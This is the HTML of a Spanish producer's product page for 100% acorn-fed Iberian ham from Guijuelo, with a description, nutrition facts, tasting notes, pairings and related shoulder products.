				<div class="elementor-element elementor-element-2912b6be elementor-widget elementor-widget-button" data-id="2912b6be" data-element_type="widget" data-settings="{&quot;display_condition_enable&quot;:&quot;yes&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Mjk5MjQsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">International purchasing</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b5b6af2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b5b6af2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5872cb05" data-id="5872cb05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc19f07 elementor-widget elementor-widget-pp-advanced-tabs" data-id="2dc19f07" data-element_type="widget" data-widget_type="pp-advanced-tabs.default">
				<div class="elementor-widget-container">
					<div class="pp-advanced-tabs pp-style-0 pp-tabs-responsive-tablet pp-advabced-tabs-responsive" data-scroll-top="yes">
			<div class="pp-advanced-tabs-wrapper pp-tabs-labels at-horizontal  at-no-hover" role="tablist">
											<div id="pp-advanced-tabs-title-7671" class="pp-advanced-tabs-title pp-tabs-label pp-advanced-tabs-desktop-title pp-tab-active" data-tab="1" data-index="7671" tabindex="0" role="tab" aria-controls="pp-advanced-tabs-content-7671">

								
								<span class="pp-advanced-tabs-title-text">Description</span>
															</div>
													<div id="pp-advanced-tabs-title-7672" class="pp-advanced-tabs-title pp-tabs-label pp-advanced-tabs-desktop-title " data-tab="2" data-index="7672" tabindex="0" role="tab" aria-controls="pp-advanced-tabs-content-7672">

								
								<span class="pp-advanced-tabs-title-text">Nutritional Information (per 100g)</span>
															</div>
									</div>
			<div class="pp-advanced-tabs-content-wrapper pp-tabs-panels at-horizontal-content">
									<div class="pp-tabs-panel">
						<div class="pp-advanced-tabs-title pp-tabs-label pp-tab-responsive pp-tab-active  at-no-hover" data-index="7671">
							<div class="pp-advanced-tabs-title-inner">
								
								<span class="pp-advanced-tabs-title-text">Description</span>
								<i class="pp-toggle-icon pp-tab-open fa"></i>
							</div>
						</div>
						<div id="pp-advanced-tabs-content-7671" class="pp-advanced-tabs-content elementor-clearfix pp-advanced-tabs-tab_content pp-tab-active" data-tab="1" data-index="7671" role="tabpanel" aria-labelledby="pp-advanced-tabs-title-7671">
							<p>Arturo Sanchez’s soul. The insignia of the pillars that support our company since 1917: excellence, honesty, tradition.</p>
<p>Representing Spanish gastronomy’s jewel, each piece of Jamon Iberico is unique. Achieved by the confluence / through the use of the best animals, pure breed and raised in the best dehesas, followed by a natural drying process in our cellars in Guijuelo.</p>
<p>Time and knowhow are our allies: the pigs live freely for two years in the dehesas. Surrounded by oat holm trees and eating their acorns during with two montaneras to guarantee double the amount of acorn and benefit from its health and nutritional value. After this the Jamon Iberico legs, are dried in natural cellars in Guijuelo for a minimum period of 48 months; with the help of the Bejar and Gredos mountains cold and dry air.</p>
<p>This ensemble leads to a unique 100% acorn fed Jamon Iberico, with exceptional characteristics. An authentic gastronomy jewel.</p>
<p>Everyday is different, it is a real challenge, and only a deep knowhow of over 100 years of experience that is treasured by a family that loves its job can guarantee that the 100%acorn fed Jamon iberico that reaches your plate us unique within the Ibericos: an essence of pure taste, calibrated and complete. Unforgetable.</p>
						</div>
					</div>
									<div class="pp-tabs-panel">
						<div class="pp-advanced-tabs-title pp-tabs-label pp-tab-responsive   at-no-hover" data-index="7672">
							<div class="pp-advanced-tabs-title-inner">
								
								<span class="pp-advanced-tabs-title-text">Nutritional Information (per 100g)</span>
								<i class="pp-toggle-icon pp-tab-open fa"></i>
							</div>
						</div>
						<div id="pp-advanced-tabs-content-7672" class="pp-advanced-tabs-content elementor-clearfix pp-advanced-tabs-tab_content " data-tab="2" data-index="7672" role="tabpanel" aria-labelledby="pp-advanced-tabs-title-7672">
							<h3>Acorn-fed 100% iberico ham</h3>
<div class="row">
<div class="col-lg-6">
<table class="table">
<thead>
<tr>
<th>KJ/KCAL</th>
<th>PROTEINS</th>
<th>FAT</th>
</tr>
</thead>
<tbody>
<tr>
<td>1539/369</td>
<td>33.8 g</td>
<td>25 g <small>*Saturated (8.02 g)</small></td>
</tr>
</tbody>
</table>
<table class="table">
<thead>
<tr>
<th>CARBOHYDRATES</th>
<th>SUGAR</th>
<th>SALT</th>
</tr>
</thead>
<tbody>
<tr>
<td>2.3 g</td>
<td>&lt; 0.5 g</td>
<td>3.95 g</td>
</tr>
</tbody>
</table>
</div>
<div class="col-lg-6 text-lg-center"><img loading="lazy" src="https://arturosanchez.com/img/cms/Jamon-Iberico-cerdo.jpg" alt="" width="330" height="172" /></div>
</div>
<p><strong>INGREDIENTS</strong>: 100% iberico acorn-fed pig, salt, sugar, preservative (E-252), antioxidant (E-301) and acidity regulator (E-331iii).</p>
<p>Gluten and lactose free</p>
<p>Sliced/boneless: keep it between 0 and 6 ºC<br />
Whole piece: keep in cool and dry place</p>
						</div>
					</div>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c318e25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c318e25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ef52054" data-id="ef52054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d10685f elementor-widget elementor-widget-image" data-id="d10685f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="526" height="372" src="https://arturosanchez.com/wp-content/uploads/2022/07/45515-1.jpg" class="attachment-large size-large wp-image-20510" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/45515-1.jpg 526w, https://arturosanchez.com/wp-content/uploads/2022/07/45515-1-300x212.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b655791" data-id="b655791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbefa9b elementor-position-right elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbefa9b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-bookmark"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Tasting Notes						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d03235b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d03235b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-512cdc7" data-id="512cdc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-777431e elementor-widget elementor-widget-text-editor" data-id="777431e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ASPECT</p>						</div>
				</div>
				<div class="elementor-element elementor-element-f45a3fa elementor-widget elementor-widget-text-editor" data-id="f45a3fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Shiny and even, with excellent grease coverage.</li><li>Slices of deep red mottled with thyroxine, the amino acid that crystallises as a reflection of excellent curing.</li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-0ef3a91 elementor-widget elementor-widget-text-editor" data-id="0ef3a91" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>SMELL</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7b66c30 elementor-widget elementor-widget-text-editor" data-id="7b66c30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Powerful, pleasing, specific, attractive aromas.</li><li>They remain long, very frank and clear.<br />In the background, it presents very sincere notes of fresh nuts.</li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a01675a" data-id="a01675a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5a6563 elementor-widget elementor-widget-text-editor" data-id="c5a6563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>TEXTURE</p>						</div>
				</div>
				<div class="elementor-element elementor-element-71c72c2 elementor-widget elementor-widget-text-editor" data-id="71c72c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Juicy texture, very pleasant in the mouth.</li><li>Tender yet firm: preserves its structure during chewing.</li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-7754fb8 elementor-widget elementor-widget-text-editor" data-id="7754fb8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>TASTE</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e08f53c elementor-widget elementor-widget-text-editor" data-id="e08f53c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Fine, personal, balanced, tasty. It is an elegant ham that permeates its fundamental flavours already on the palate.</li><li>Its excellent balance in salinity reveals the right sweet notes, light and clear, which precisely nuance the characteristic points of bitterness.</li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55290f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55290f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-787dd05" data-id="787dd05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66812a9 elementor-widget elementor-widget-heading" data-id="66812a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pairing</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-581ea48 elementor-widget elementor-widget-text-editor" data-id="581ea48" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Vino fino, manzanilla de Jerez, light blonde beer or young white vermouth from Reus are good accompaniments for Arturo Sánchez acorn-fed Iberian ham.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8fbee76" data-id="8fbee76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a52894e elementor-widget elementor-widget-image" data-id="a52894e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="831" height="226" src="https://arturosanchez.com/wp-content/uploads/2022/07/45754.jpg" class="attachment-full size-full wp-image-20520" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/45754.jpg 831w, https://arturosanchez.com/wp-content/uploads/2022/07/45754-300x82.jpg 300w, https://arturosanchez.com/wp-content/uploads/2022/07/45754-768x209.jpg 768w, https://arturosanchez.com/wp-content/uploads/2022/07/45754-600x163.jpg 600w" sizes="(max-width: 831px) 100vw, 831px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-22c4fe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22c4fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-158a4e99" data-id="158a4e99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c171568 elementor-position-right elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7c171568" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="far fa-bookmark"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Other qualities						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-11e9c9b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11e9c9b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23ab74b1" data-id="23ab74b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ca989d5 elementor-widget elementor-widget-image" data-id="4ca989d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="225" height="338" src="https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-bellota-75-iberica-Reserva-225x338-1.jpg" class="attachment-large size-large wp-image-26348" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-bellota-75-iberica-Reserva-225x338-1.jpg 225w, https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-bellota-75-iberica-Reserva-225x338-1-200x300.jpg 200w" sizes="(max-width: 225px) 100vw, 225px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c713f04" data-id="1c713f04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-466846fb elementor-widget elementor-widget-heading" data-id="466846fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">IBERIAN ACORN-FED SHOULDER (75 % R.I.) ARTURO SANCHEZ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3e53f890 elementor-widget elementor-widget-text-editor" data-id="3e53f890" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>From our pigs (75% Iberian Breed) of acorn-fed acorn-fed pigs, we obtain the Paleta Ibérica de Bellota (75% Iberian Breed) with a minimum curing period of 24 months, always in our drying sheds and natural cellars in Guijuelo.</p><p>Also available in boneless and sliced format.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6f9dc05a elementor-widget elementor-widget-spacer" data-id="6f9dc05a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5c4169ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c4169ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3cbc4135" data-id="3cbc4135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5860aebd elementor-widget elementor-widget-image" data-id="5860aebd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="225" height="338" src="https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-de-Cebo-de-Campo-50-Ibérica-225x338-1.jpg" class="attachment-large size-large wp-image-26354" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-de-Cebo-de-Campo-50-Ibérica-225x338-1.jpg 225w, https://arturosanchez.com/wp-content/uploads/2022/09/Paleta-de-Cebo-de-Campo-50-Ibérica-225x338-1-200x300.jpg 200w" sizes="(max-width: 225px) 100vw, 225px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25ee92dc" data-id="25ee92dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a2506b elementor-widget elementor-widget-heading" data-id="33a2506b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">PALETA DE CEBO DE CAMPO IBÉRICA (50 % R.I.) ARTURO SÁNCHEZ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-60c0f081 elementor-widget elementor-widget-text-editor" data-id="60c0f081" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Made from our Iberian pigs (50% Iberian Breed), 14 months old, with just the right amount of salinity and a completely natural curing process, we once again achieve distinctive properties that can be easily appreciated in its appearance, aroma and flavour.</p><p>Also available in boneless and sliced format.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1dae43e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dae43e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-333ae802" data-id="333ae802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe2d48c elementor-widget elementor-widget-heading" data-id="7fe2d48c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">You may also be interested in...</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-dd9819c elementor-widget elementor-widget-jet-woo-products" data-id="dd9819c" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products__not-found">Products not found</div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="26967" class="elementor elementor-26967 elementor-54 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b6d377b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b6d377b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d376699" data-id="d376699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00b9e0a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00b9e0a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-752b2e8" data-id="752b2e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54dd8a2 elementor-widget elementor-widget-heading" data-id="54dd8a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/en/buy/">Products</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-cf532f8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cf532f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/en/shop/acorn-fed-iberian-ham-en/">

											<span class="elementor-icon-list-text">Ham</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/en/shop/acorn-fed-iberian-shoulder-ham-en/">

											<span class="elementor-icon-list-text">Iberian Shoulder</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/en/shop/sliced-meat-en/">

											<span class="elementor-icon-list-text">Sliced Meat</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/en/shop/cold-meats-iberian-products-en/">

											<span class="elementor-icon-list-text">Sausage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/en/shop/special-gifts/">

											<span class="elementor-icon-list-text">Gifts</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/en/shop/accessories-ham-en/">

											<span class="elementor-icon-list-text">Accessories</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-ba30e1b" data-id="ba30e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6223822 elementor-widget elementor-widget-heading" data-id="6223822" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/en/we-are-artisans-of-iberian-ham-since-1917/">Since 1917</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-414b4d3 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="414b4d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/en/wre-artisans-of-iberian-e-aham-since-1917/">

											<span class="elementor-icon-list-text">Artisans of Iberian ham</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/en/the-legacy-of-arturo-sanchez/">

											<span class="elementor-icon-list-text">The legacy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-f07d301" data-id="f07d301" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc31af9 elementor-widget elementor-widget-heading" data-id="dc31af9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/en/unique-pig/">Unique pig</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-06bc6be" data-id="06bc6be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf3bc3 elementor-widget elementor-widget-heading" data-id="4bf3bc3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/en/how-to-cut-ham/">The cut</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-114b01e" data-id="114b01e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af1fd88 elementor-widget elementor-widget-heading" data-id="af1fd88" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/en/contact-b2b/">Are you a professional?</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-6d41dae" data-id="6d41dae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-9c1189a" data-id="9c1189a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-546f1f5 elementor-widget elementor-widget-heading" data-id="546f1f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Our Newsletter</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0dd4412 elementor-widget elementor-widget-text-editor" data-id="0dd4412" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Subscribe to our newsletter to be informed of our latest news.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-1864176 elementor-button-align-start elementor-widget elementor-widget-form" data-id="1864176" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="footernews" name="Formulario Footer">
			<input type="hidden" name="post_id" value="26967"/>
			<input type="hidden" name="form_id" value="1864176"/>
			<input type="hidden" name="referer_title" value="Case 20 Blister 100% Iberian acorn-fed shoulder hamX" />

							<input type="hidden" name="queried_id" value="26538"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-date elementor-field-group elementor-column elementor-field-group-fecha elementor-col-100 elementor-field-required">
					
		<input type="date" name="form_fields[fecha]" id="form-field-fecha" class="elementor-field elementor-size-sm  elementor-field-textual elementor-date-field" placeholder="Birthday" required="required" aria-required="true" pattern="[0-9]{4}-[0-9]{2}-[0-9]{2}">
						</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_54ab21f elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_54ab21f]" id="form-field-field_54ab21f" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required" aria-required="true">
				<label for="form-field-field_54ab21f">I've read and accepted the <a href="/politica-privacidad/">Privacy Policy</a></label>			</span>
		</div>
						</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_126a617 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_126a617"><div class="elementor-g-recaptcha" data-sitekey="6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_308a572]" id="form-field-field_308a572" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2f78dc elementor-section-height-min-height elementor-section-items-stretch elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default" data-id="e2f78dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ee6f7" data-id="14ee6f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be9b5f5 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be9b5f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@arturosanchez.com">

											<span class="elementor-icon-list-text">info@arturosanchez.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34923581568">

											<span class="elementor-icon-list-text">(+34) 923 581 568</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb96952" data-id="fb96952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4737f3c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="4737f3c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd5f599 elementor-widget elementor-widget-heading" data-id="fd5f599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ARTURO SÁNCHEZ PRODUCES ACORN HAM AND IBERIAN SAUSAGES IN GUIJUELO SINCE 1917</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4fc9b64 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fc9b64" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/condiciones-de-venta/">

